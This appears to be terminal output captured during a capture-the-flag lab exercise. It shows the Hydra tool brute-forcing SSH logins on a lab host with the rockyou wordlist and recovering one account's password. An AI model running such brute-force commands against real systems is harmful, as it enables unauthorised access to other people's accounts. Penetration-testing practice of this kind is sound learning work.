 └─$ hydra -l brucetherealadmin -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.233
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-20 10:27:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.10.233:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[22][ssh] host: 10.10.10.233   login: brucetherealadmin   password: booboo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-20 10:29:45